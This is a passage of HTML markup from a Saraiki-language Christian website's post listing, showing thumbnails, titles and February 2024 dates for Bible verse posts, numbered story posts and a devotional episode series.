                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b6/">سونڑے رب دا کلام | متی (۲۱:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati6-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati6-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b1%db%b6/">سونڑے رب دا کلام | متی (۱۱:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-23/">خُد اد ااسرائیل قوم کوں مصر دی غلامی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6%db%b5/">سونڑے رب دا کلام | متی (۲۶:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-22/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-22/">خُدا بابُل دی عاجزی تے توبا کوں قبول</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b5/">سونڑے رب دا کلام | متی (۱۴:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-21/">افرائیم ہک کچی روٹی دی مثال | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5/">سونڑے رب دا کلام | متی (۷:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b5%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b5%db%b5/">سونڑے رب دا کلام | متی (۵:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-20/">خُدا دی پاک ہیکل | قسط نمبر ۲۰</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5/">سونڑے رب دا کلام | متی (۴:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maati5-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maati5-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b5/">سونڑے رب دا کلام | متی (۳:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-19/">نجات ڈیون والا خُدا | قسط نمبر ۱۹</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-18/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-18/">خُدا وعدہ کریندا ہے | قسط نمبر ۱۸</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b3%db%b0%db%b4%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b3%db%b0%db%b4%db%b0/">سونڑے رب دا کلام | یسعیاہ (۳۰:۴۰)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b3%db%b4/">سونڑے رب دا کلام | زبور (۱۷:۳۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b9%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b9%db%b3%db%b4/">سونڑے رب دا کلام | زبور (۹:۳۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/90story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/90story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/90story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/90story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/90story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-90/">نوے کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b7%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b7%db%b1%db%b4/">سونڑے رب دا کلام | یوحنا (۲۷:۱۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-89/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/89story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/89story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/89story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/89story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/89story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-89/">اونانوے کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/88story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/88story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/88story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/88story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/88story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-88/">اٹھاسی کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-17/">سب پاک روح نال بھر گئے | قسط</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-87/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/87story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/87story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/87story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/87story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/87story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-87/">ستاسی کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b7%db%b5/">سونڑے رب دا کلام | ۱ پطرس (۷:۵)</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/86story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/86story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/86story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/86story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/86story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-86/">چھیاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b6%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
